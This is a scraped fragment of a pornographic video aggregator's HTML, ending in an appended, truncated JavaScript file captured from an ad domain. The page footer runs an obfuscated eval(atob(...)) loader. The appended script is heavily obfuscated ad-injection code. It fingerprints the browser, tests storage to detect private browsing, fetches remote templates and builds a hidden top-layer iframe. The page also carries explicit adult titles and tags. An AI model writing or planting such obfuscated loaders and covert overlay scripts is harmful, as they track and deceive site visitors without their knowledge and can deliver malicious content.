<article data-video-id="video_16" data-main-thumb="https://brazzersads.com/wp-content/uploads/2025/10/Brazzers-Ryan-Reid-Lilith-Grace-Aria-Sloane-–-Horny-Housewife-vs-Lesbian-Cops.jpg" data-trailer="https://prog-public-ht.project1content.com/748/8bd/228/dc0/496/1a5/997/92c/66e/6ae/e1/mediabook/mediabook_720p.mp4" class="loop-video thumb-block video-preview-item post-116197 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-ads category-brazzers-new category-brazzers-pornos category-brazzers-similar-sites-videos category-brazzers-toys-sex category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-aria-sloane-horny-housewife-vs-lesbian-cops tag-big-ass-horny-housewife-vs-lesbian-cops tag-big-tits-horny-housewife-vs-lesbian-cops tag-brazzers-horny-housewife-vs-lesbian-cops tag-brazzers-ryan-reid tag-horny-housewife-vs-lesbian-cops tag-lesbian-horny-housewife-vs-lesbian-cops tag-lilith-grace-aria-sloane-horny-housewife-vs-lesbian-cops tag-lilith-grace-horny-housewife-vs-lesbian-cops tag-pussy-fingering-horny-housewife-vs-lesbian-cops tag-pussy-lick-horny-housewife-vs-lesbian-cops tag-ryan-reid-horny-housewife-vs-lesbian-cops" data-post-id="116197">
<a href="https://brazzersads.com/brazzers-ryan-reid-lilith-grace-aria-sloane-horny-housewife-vs-lesbian-cops-porn-moren/" title="[Brazzers] Ryan Reid Lilith Grace Aria Sloane – Horny Housewife vs Lesbian Cops">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://brazzersads.com/wp-content/uploads/2025/10/Brazzers-Ryan-Reid-Lilith-Grace-Aria-Sloane-–-Horny-Housewife-vs-Lesbian-Cops.jpg" alt="[Brazzers] Ryan Reid Lilith Grace Aria Sloane – Horny Housewife vs Lesbian Cops"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 418</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:16</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[Brazzers] Ryan Reid Lilith Grace Aria Sloane – Horny Housewife vs Lesbian Cops</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
</section><section id="widget_videos_block-12" class="widget widget_videos_block"></section><section id="widget_videos_block-13" class="widget widget_videos_block"></section>	</aside><!-- #sidebar -->

</div><!-- #content -->
<footer id="colophon" class="site-footer
br-bottom-10" role="contentinfo">
<div class="row">
<div class="happy-footer-mobile">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<div class="happy-footer">
<iframe width="900" height="250" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/33a13ab8a9714dc488d3b62457be25a6.html?"></iframe>			</div>
<div class="clear"></div>
<div class="logo-footer">
<a href="https://brazzersads.com/" rel="home" title="Brazzers.com | Watch Free All of trend and latest brand porn full Videos brazzersads.com"><img class="grayscale" src="
https://brazzersads.com/wp-content/uploads/2025/11/brazzers-ads.png				" alt="Brazzers.com | Watch Free All of trend and latest brand porn full Videos brazzersads.com"></a>
</div>
<div class="footer-menu-container">
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25771"><a href="https://new-porn-ads.com/">Brazzersextra</a></li>
<li id="menu-item-42591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42591"><a href="https://whoreshub.cam/">Whoreshub</a></li>
<li id="menu-item-25774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25774"><a href="https://mlwbd.cam/">Mlwbd</a></li>
<li id="menu-item-27496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27496"><a href="https://fikfap.mobi/">Desi porn</a></li>
<li id="menu-item-42590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42590"><a href="https://freshporno.cam/">Freshporno</a></li>
<li id="menu-item-25953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25953"><a href="https://new-porn-ads.com/">Brazzers ads</a></li>
<li id="menu-item-42592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42592"><a href="https://melonstube.cam/">Melonstube</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25775"><a href="https://new-porn-ads.com/">Porn Ads 2024</a></li>
<li id="menu-item-42593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42593"><a href="https://pornmz.cam/">Pornmz</a></li>
<li id="menu-item-57057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57057"><a href="https://desikahanisex.com/">Desi kahani</a></li>
<li id="menu-item-57058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57058"><a href="https://desi-kahani-hindi.lol/">Hindi audio sex stories</a></li>
</ul></div>			</div>
<div class="site-info">
All rights reserved. Powered by pornez.cam
<script>
eval(atob('[base64]/[base64]'));
</script>
</div><!-- .site-info -->
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog" data-active-tab="">
<div class="modal-content">
<div class="modal-body">
<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
<!-- Register form -->
<div class="wpst-register">	
<div class="alert alert-danger">Registration is disabled.</div>
</div>
<!-- Login form -->
<div class="wpst-login">							 
<h3>Login to Brazzers.com | Watch Free All of trend and latest brand porn full Videos brazzersads.com</h3>
<form id="wpst_login_form" action="https://brazzersads.com/" method="post">
<div class="form-field">
<label>Username</label>
<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
</div>
<div class="form-field">
<label for="wpst_user_pass">Password</label>
<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
</div>
<div class="form-field lost-password">
<input type="hidden" name="action" value="wpst_login_member"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
</div>
<input type="hidden" id="login-security" name="login-security" value="1e14163033" /><input type="hidden" name="_wp_http_referer" value="/tag/baby/" />							</form>
<div class="wpst-errors"></div>
</div>
<!-- Lost Password form -->
<div class="wpst-reset-password">							 
<h3>Reset Password</h3>
<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
<form id="wpst_reset_password_form" action="https://brazzersads.com/" method="post">
<div class="form-field">
<label for="wpst_user_or_email">Username or E-mail</label>
<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
</div>
<div class="form-field">
<input type="hidden" name="action" value="wpst_reset_password"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
</div>
<input type="hidden" id="password-security" name="password-security" value="1e14163033" /><input type="hidden" name="_wp_http_referer" value="/tag/baby/" />							</form>
<div class="wpst-errors"></div>
</div>
<div class="wpst-loading">
<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
</div>
</div>
<div class="modal-footer">
<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
</div>				
</div>
</div>
</div>
<script type="text/javascript" src="https://brazzersads.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://brazzersads.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://brazzersads.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" src="https://brazzersads.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://brazzersads.com/wp-admin/admin-ajax.php","nonce":"3997c9c965","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brazzersads.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1768557643" id="wpst-main-js"></script>
<script type="text/javascript" src="https://brazzersads.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://brazzersads.com/wp-json/wp-statistics/v2","ajaxUrl":"https://brazzersads.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":3246,"search_query":"","signature":"535dd6d0883263bca474356c50f72358","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://brazzersads.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=2db7fa7f40","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":3246,"search_query":"","signature":"535dd6d0883263bca474356c50f72358","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brazzersads.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"210389026","post":"0","tz":"0","srv":"brazzersads.com","arch_tag":"baby","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "210389026", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://brazzersads.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://brazzersads.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Other scripts -->
<!-- Mobile scripts -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cac5990b1b9b4c6cab49e88a6b333812","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.441 seconds, on January 27, 2026 @ 6:57 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udzpel.com/pw/waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2MCwid2lkIjo2MDM0MDEsInNyYyI6Mn0=eyJ.js
body_size: 9378
content:
(function(){function _0x4d5d(){const _0x5b51bb=['documentElement','opera','12iouvLw','OPEN_INTERVAL','setTime','wnds','pathname','setProperty','te_cl','observe','nodeType','removeEventListener','animation-delay','right-top','application/javascript','Promise','rtl','src','t_cl','performance','515816KawsVA','origin','firefox','.img-big','chrome','push','cookie','\x20-\x20','userAgentData','hide','119830lRsvmu','random','30KnQtuT','vendor','left','ceil','Windows\x20NT','r-t','serviceWorker','.img','apply','right-bottom','queryUsageAndQuota','jsHeapSizeLimit','addEventListener(\x22message\x22,a=>setTimeout(()=>postMessage(a.data.type),1e3*a.data.timeout));','indexOf','some','visibility','textContent','close','getHighEntropyValues','right','opr','get','allSettled','location','zIndex','classic','forEach','TEMPORARY','removeItem','set','platform','type-','classList','&if=','top','match','children','l-b','body','string','2oVqOkI','iPad','addedNodes','then','<!DOCTYPE\x20html><meta\x20charset=\x22utf-8\x22><title>Classic</title><style>body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-family:\x22Segoe\x20UI\x22,\x22Open\x20Sans\x22,\x22Helvetica\x20Neue\x22,Roboto,Ubuntu,Arial,sans-serif;box-sizing:border-box;height:96px;margin:0;max-width:390px;overflow:hidden;padding:8px;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}body.img-show{height:313px}.w{cursor:pointer;background-color:rgba(248,248,248,.95);border-radius:10px;box-shadow:rgba(0,0,0,.3)\x200\x203px\x205px;height:100%;overflow:hidden;position:relative;transition:background-color\x20.3s;width:100%;z-index:1}.w:hover{background-color:#fff}.w.r-b.show,.w.r-t.show{animation:b\x20.3s\x20forwards}.w.l-b.show,.w.l-t.show{animation:c\x20.3s\x20forwards}.w.r-b.hide,.w.r-t.hide{animation:d\x20.3s\x20forwards}.w.l-b.hide,.w.l-t.hide{animation:e\x20.3s\x20forwards}.cnts{display:flex;flex-wrap:wrap;height:100%;justify-content:center;width:100%}.img{height:80px;min-width:80px;-o-object-fit:cover;object-fit:cover;opacity:0;transition:opacity\x20.3s;width:80px}.rtl\x20.img{direction:rtl}.img.load{opacity:1}.cnt{box-sizing:border-box;color:#414a59;flex-grow:1;padding:0\x2030px\x200\x2010px;width:calc(100%\x20-\x2080px)}.rtl\x20.cnt{direction:rtl}.cnt__t,.cnt__tx{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;margin:2px\x200\x200;max-height:35px;overflow:hidden;padding-bottom:2px}.cnt__t{font-size:16px;line-height:1.125}.cnt__tx{font-size:14px;line-height:1.286}.img-big{display:none;-o-object-fit:cover;object-fit:cover;opacity:0;transition:opacity\x20.3s;width:calc(100%\x20-\x2016px)}.img-show\x20.img-big{display:block}.rtl\x20.img-big{direction:rtl}.img-big.load{opacity:1}.btn-close{align-items:center;background:0\x200;border:0;cursor:pointer;display:flex;height:25px;justify-content:center;padding:0;position:absolute;right:0;top:0;width:25px;z-index:1}.btn-close__ic{fill:#414a59;height:8px;opacity:.4;width:8px}.w.type-2\x20.btn-close,.w.type-4\x20.btn-close{animation:a\x20.3s\x20forwards;opacity:0;visibility:hidden}.w.desk.type-2\x20.btn-close,.w.desk.type-3\x20.btn-close,.w.type-1\x20.btn-close{animation:none;opacity:0;transition:.3s\x20opacity;visibility:visible}.w.desk.type-2:hover\x20.btn-close,.w.desk.type-3:hover\x20.btn-close,.w.type-1:hover\x20.btn-close{opacity:1}.ast{bottom:5px;color:#aaa;display:none;font-size:10px;line-height:1;position:absolute;right:2px;text-align:center;width:25px;z-index:-1}.img-show\x20.ast{bottom:213px}.ast-show\x20.ast{display:block}@keyframes\x20a{0%{opacity:0}to{opacity:1;visibility:visible}}@keyframes\x20b{0%{transform:translateX(120%)}to{transform:translateX(0)}}@keyframes\x20c{0%{transform:translateX(-120%)}to{transform:translateX(0)}}@keyframes\x20d{0%{transform:translateX(0)}to{transform:translateX(120%)}}@keyframes\x20e{0%{transform:translateX(0)}to{transform:translateX(-120%)}}</style><div\x20class=\x22w\x22><div\x20class=\x22cnts\x22><img\x20class=\x22img\x22\x20src=\x22data:,\x22\x20alt=\x22\x22\x20height=\x2280\x22\x20width=\x2280\x22><div\x20class=\x22cnt\x22><h1\x20class=\x22cnt__t\x22></h1><p\x20class=\x22cnt__tx\x22></p></div><img\x20class=\x22img-big\x22\x20src=\x22data:,\x22\x20alt=\x22\x22\x20width=\x22358\x22\x20height=\x22200\x22></div><button\x20class=\x22btn-close\x22\x20type=\x22button\x22\x20title=\x22Close\x22><svg\x20class=\x22btn-close__ic\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2224\x22><path\x20d=\x22M14.6\x2012l9-9c.3-.2.4-.6.4-.9\x200-.4-.1-.7-.4-.9l-.8-.8c-.2-.3-.5-.4-.9-.4s-.7.1-.9.4l-9\x209-9-9C2.8.1\x202.5\x200\x202.1\x200s-.7.1-.9.4l-.8.8c-.5.5-.5\x201.3\x200\x201.9l9\x209-9\x209c-.3.1-.4.5-.4.8s.1.7.4.9l.8.8c.2.3.5.4.9.4s.7-.1.9-.4l9-9\x209\x209c.2.2.6.4.9.4.4\x200\x20.7-.1.9-.4l.8-.8c.2-.2.4-.6.4-.9s-.1-.7-.4-.9l-9-9z\x22/></svg></button><div\x20class=\x22ast\x22>Ads</div></div>','473ikuAda','(MacPPC|MacIntel|Mac_PowerPC|Macintosh)','protocol','desk','search','ads','te_vw','a=1','status','height','postMessage','memory','contentWindow','private','btn-pos-','background:none!important;border:0!important;box-shadow:none!important;margin:0!important;outline:0px!important;padding:0!important;position:fixed!important;width:100%!important;visibility:hidden!important;z-index:2147483647!important','2147483646','type-1','z-index','show','.btn-close','indexedDB','click','test','&u=','5801880kedncy','webkitRequestFileSystem','left-top','edge','334612YsZljs','noopener,noreferrer','.cnts','localStorage','safari','bottom','Windows\x20Phone','document','navigator','keys','OPR','https:','appendChild','href','querySelectorAll','t_vw','undefined','revokeObjectURL','toUTCString','img-show','alt','Opera','message','setItem','5425200hHLSSE','innerHTML','CHECK_COOKIE','target','title','webkitTemporaryStorage','webOS','BlackBerry|BB|PlayBook','onupgradeneeded','split','.cnt__t','btn-stl-','add','(((.+)+)+)+$','data','createObjectStore','platformVersion','iframe','remove','every','toString','from','&inc=','addEventListener','open','971999yUvufK','querySelector','result',';\x20domain=','trim','img','removeChild','important','deleteDatabase','length','rinfo','openDatabase','.cnt__tx','error','constructor','style','iPhone','text','HTMLElement','MozAppearance','l-t','tmpl','load','animationend','ast-show','createObjectURL','chromeIOS','terminate','Android','6194832rrEtmT',';\x20path=/','DISPLAY_DELAY','round','catch'];_0x4d5d=function(){return _0x5b51bb;};return _0x4d5d();}function _0x5f18(_0x2c1a68,_0x57e0f2){const _0x3ba7fe=_0x4d5d();return _0x5f18=function(_0x5ab649,_0x2f1799){_0x5ab649=_0x5ab649-0xb9;let _0x4d5d4b=_0x3ba7fe[_0x5ab649];return _0x4d5d4b;},_0x5f18(_0x2c1a68,_0x57e0f2);}(function(_0x4576e2,_0x21a144){const _0x46cd0b=_0x5f18,_0xd3416c=_0x4576e2();while(!![]){try{const _0x37d823=-parseInt(_0x46cd0b(0x131))/0x1*(-parseInt(_0x46cd0b(0x165))/0x2)+parseInt(_0x46cd0b(0x11f))/0x3*(parseInt(_0x46cd0b(0xca))/0x4)+-parseInt(_0x46cd0b(0xc6))/0x5+-parseInt(_0x46cd0b(0x13d))/0x6*(-parseInt(_0x46cd0b(0xfb))/0x7)+-parseInt(_0x46cd0b(0x118))/0x8+parseInt(_0x46cd0b(0xe2))/0x9+parseInt(_0x46cd0b(0x13b))/0xa*(parseInt(_0x46cd0b(0x16a))/0xb);if(_0x37d823===_0x21a144)break;else _0xd3416c['push'](_0xd3416c['shift']());}catch(_0x499a60){_0xd3416c['push'](_0xd3416c['shift']());}}}(_0x4d5d,0xb1bf4),function(_0x4cd320,_0x56b0a3,_0x5e7f5d,_0x2e549c,_0x27260c,_0x405a64,_0x6f7781,_0x29f95b,_0x5d6aee,_0x1a74de,_0x2e296a,_0x2081dd){const _0x4fbed8=_0x5f18,_0x42e086=(function(){let _0x3e963a=!![];return function(_0x1ba808,_0x1aade3){const _0x57f660=_0x3e963a?function(){const _0x5a1609=_0x5f18;if(_0x1aade3){const _0x5b6914=_0x1aade3[_0x5a1609(0x145)](_0x1ba808,arguments);return _0x1aade3=null,_0x5b6914;}}:function(){};return _0x3e963a=![],_0x57f660;};}());function _0x2094b8(_0x20af56){const _0x2916ff=_0x5f18;return-0x1!==_0x2e549c[_0x2916ff(0x14a)](_0x20af56);}function _0x36500d(_0x587de3,_0x27e419){const _0x2618bf=_0x5f18;return Math[_0x2618bf(0x11b)](_0x587de3-0.5+Math[_0x2618bf(0x13c)]()*(_0x27e419-_0x587de3+0x1));}function _0x4cb86e(_0x3a9209=0x3){let _0x37a3a1='',_0x4dfae1=['a','b','c','d','e','f','g','h','i','j'];for(_0x3a9209;0x0<_0x3a9209;_0x3a9209--)_0x37a3a1+=_0x4dfae1[_0x36500d(0x0,0x9)];return _0x4dfae1=null,_0x37a3a1;}function _0xf48190(){const _0xf24269=_0x5f18;this['classList'][_0xf24269(0xee)](_0xf24269(0x111)),this['removeEventListener'](_0xf24269(0x111),_0xf48190);}function _0x4494f2(_0x56294a){const _0x27e59a=_0x5f18;return _0x46d581()[_0x27e59a(0x168)](_0x3dccec=>fetch(_0x56294a+_0x3dccec)[_0x27e59a(0x168)](_0x3b3219=>_0x3b3219['json']()['then'](_0x4c2d66=>{const _0x60bb46=_0x27e59a;let _0x388197=[];return void 0x0===_0x4c2d66[_0x60bb46(0x104)]||0x0===_0x4c2d66['length']?(_0x4c2d66=null,_0x388197):(_0x4c2d66['forEach']((_0x298434,_0xb3bfab)=>{const _0x1914fa=_0x60bb46;_0x388197[_0x1914fa(0x136)]({'ic':_0x298434[_0x1914fa(0x16f)][0x0]['ic'],'img':null,'t':_0x298434[_0x1914fa(0x16f)][0x0]['ttl'],'tx':_0x298434[_0x1914fa(0x16f)][0x0]['n'],'lk':_0x298434[_0x1914fa(0x16f)][0x0]['uf'],'bt':null,'bp':null,'bs':null,'bc':null,'t_cl':null,'t_vw':null,'te_cl':null,'te_vw':null,'tmpl':null}),''!==_0x298434[_0x1914fa(0x16f)][0x0]['gf']&&(_0x388197[_0xb3bfab][_0x1914fa(0x100)]=_0x298434['ads'][0x0]['gf']),void 0x0===_0x298434[_0x1914fa(0x105)]['wnds']?_0x388197[_0xb3bfab][_0x1914fa(0x110)]=_0x1914fa(0x156):(_0x388197[_0xb3bfab][_0x1914fa(0x110)]=_0x298434[_0x1914fa(0x105)]['wnds']['t'],void 0x0!==_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bt']&&(_0x388197[_0xb3bfab]['bt']=_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bt']['toString']()),void 0x0!==_0x298434[_0x1914fa(0x105)]['wnds']['bp']&&(_0x388197[_0xb3bfab]['bp']=_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bp'][_0x1914fa(0xf6)]()),void 0x0!==_0x298434['rinfo'][_0x1914fa(0x122)]['bs']&&(_0x388197[_0xb3bfab]['bs']=_0x298434[_0x1914fa(0x105)]['wnds']['bs'][_0x1914fa(0xf6)]()),void 0x0!==_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bc']&&(_0x388197[_0xb3bfab]['bc']=_0x298434['rinfo'][_0x1914fa(0x122)]['bc'][_0x1914fa(0xf6)]())),''!==_0x298434[_0x1914fa(0x105)]['rc']&&(_0x388197[_0xb3bfab]['t_cl']=_0x55cbde['origin']+_0x298434['rinfo']['rc']+(-0x1===_0x298434[_0x1914fa(0x105)]['rc'][_0x1914fa(0x14a)]('?')?'?':'&')+'a=1'),''!==_0x298434[_0x1914fa(0x105)]['rw']&&(_0x388197[_0xb3bfab][_0x1914fa(0xd9)]=_0x55cbde[_0x1914fa(0x132)]+_0x298434['rinfo']['rw']+(-0x1===_0x298434['rinfo']['rw'][_0x1914fa(0x14a)]('?')?'?':'&')+_0x1914fa(0x171)),void 0x0!==_0x298434[_0x1914fa(0x105)]['cltr']&&(_0x388197[_0xb3bfab][_0x1914fa(0x125)]=_0x298434[_0x1914fa(0x105)]['cltr']),void 0x0!==_0x298434[_0x1914fa(0x105)]['tr']&&(_0x388197[_0xb3bfab][_0x1914fa(0x170)]=_0x298434['rinfo']['tr']);}),_0x4c2d66=null,_0x388197);}))[_0x27e59a(0x11c)](()=>[]));}function _0x794455(){const _0x3988ce=_0x5f18;return _0x3988ce(0x169);}function _0x5a3fe2(_0x401b9a){const _0x1b7f99=_0x5f18;return fetch('https://udzpel.com/template/'+_0x401b9a+'.html')[_0x1b7f99(0x168)](_0x45d8b6=>0xc8===_0x45d8b6[_0x1b7f99(0x172)]?_0x45d8b6[_0x1b7f99(0x10c)]()[_0x1b7f99(0x168)](_0x39291a=>_0x39291a):_0x794455())['catch'](()=>_0x794455());}function _0x1e47d9(){const _0xec4c7=_0x5f18;this[_0xec4c7(0x128)]('touchmove',_0x1e47d9),this[_0xec4c7(0xfc)]('.w')[_0xec4c7(0x15d)][_0xec4c7(0xf4)](_0xec4c7(0xbe));}function _0x58893d(_0x156dba){const _0x2447fe=_0x5f18;_0x5a3fe2(_0x156dba[_0x2447fe(0x110)])[_0x2447fe(0x168)](_0x24feb9=>{const _0x341949=_0x2447fe;function _0x3946f0(){const _0x444f44=_0x5f18;this[_0x444f44(0x128)](_0x444f44(0x111),_0x3946f0);let _0x31f7c0=this[_0x444f44(0xb9)][_0x444f44(0xd1)];_0x31f7c0[_0x444f44(0x11d)][_0x444f44(0xe3)]=_0x24feb9;let 